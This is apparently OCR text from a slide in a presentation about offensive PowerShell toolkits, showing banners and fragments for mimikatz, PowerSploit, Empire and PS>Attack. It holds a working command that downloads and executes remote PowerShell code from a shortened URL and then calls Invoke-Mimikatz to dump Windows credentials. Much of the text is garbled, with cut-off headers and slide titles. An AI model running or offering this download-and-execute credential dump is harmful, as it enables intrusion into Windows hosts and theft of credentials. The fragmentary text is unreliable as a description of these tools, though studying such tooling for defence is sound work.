 Administrator: Windows PowerShell
PS C:\> IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/1ok4Pmt')
Invoke-Mimikatz -DumpCreds
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 17 modules * * */
SocialEngineer
Toolkit
PowerShell Toolkit: PowerSploit
POSTED IN EXPLOIT DEVELOPMENT, GENERAL SECURITY, PENETRATION T
8, 2015
Empire: PowerShell post-exploitation agent | [Version]: 0.5.1-beta
[Web]: https://www.PowerShellEmpire.com/ | [Twitter]: @harmj0y, @sixdub
EMPIRE
91 modules currently loaded
1 listeners currently active
1 agents currently active
PS Attack, a portable PowerShell attack toolkit - Jared ...
PS #> Get-Content psattack.txt
Making it easy to use PowerShell for evil
LINACON
12
D HAIGHT
NG PS>ATTACK,
E POWERSHELL
K TOOLKIT